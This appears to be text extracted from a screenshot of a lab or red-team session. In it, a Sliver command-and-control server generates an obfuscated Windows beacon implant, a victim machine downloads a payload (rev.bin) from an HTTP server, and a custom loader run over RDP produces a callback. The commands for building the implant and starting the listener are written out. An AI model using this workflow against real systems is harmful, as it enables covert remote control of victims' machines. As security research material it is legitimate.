 SLIVER
All hackers gain vigilance
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate beacon --mtls 192.168.129.40 --seconds 10 --jitter 3 --os windows --save /tmp
[*] Generating new windows/amd64 beacon implant binary (10s)
[*] Symbol obfuscation is enabled
[*] Build completed in 10s
[*] Implant saved to /tmp/ESSENTIAL_THEATER.exe
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon 9784d3e7 ESSENTIAL_THEATER - 192.168.128.15:58811 (DESKTOP-3GMRMMT) - windows/amd64 - Thu, 26 Dec 2024 15:24:17 CET
[server] sliver >
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.128.15 - - [26/Dec/2024 15:24:11] "GET /rev.bin HTTP/1.1" 200 -
FreeRDP: 172.16.0.5
Select Command Prompt
C:\Tools>.\BasheeLoader.exe
C:\Tools>
Activate Windows
Go to Settings to activate Windows.
Type here to search
14:25
26/12/2024
2